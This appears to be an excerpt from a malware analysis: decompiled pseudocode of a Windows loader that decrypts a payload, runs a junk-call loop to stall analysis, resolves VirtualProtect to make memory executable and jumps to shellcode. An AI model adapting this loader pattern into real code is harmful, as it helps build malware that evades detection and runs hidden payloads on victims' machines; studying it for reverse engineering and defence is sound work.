 }
DecryptData_401000((HGLOBAL *)&dwSize, &dwBytes);
lpAddress = (LPVOID)187;
v12 = 0;
do
{
if ( v12 > 12345234 )
{
InitializeCriticalSection((LPCRITICAL_SECTION)&qrc);
ResetEvent(0);
SetEvent(0);
GetUserNameA(0, 0);
}
if ( v12 == 2914464 )
{
hModule = GetModuleHandleA("kernel32.dll");
lpAddress = (char *)lpAddress - 123;
}
++v12;
}
while ( v12 < 8343824 );
pfn_VirtualProtect = GetProcAddress(hModule, "VirtualProtect");
v14 = dwSize;
VirtualProtect_41FE90 = (int (__stdcall *)(_DWORD, _DWORD, _DWORD, _DWORD))pfn_VirtualProtect;
VirtualProtect_401170(lpAddress, dwSize, dwBytes, v16);
lpAddress = (char *)lpAddress - 5;
sub_401123(v14 + 1, (int)lpAddress);
JmpToShellcode_401144(v14);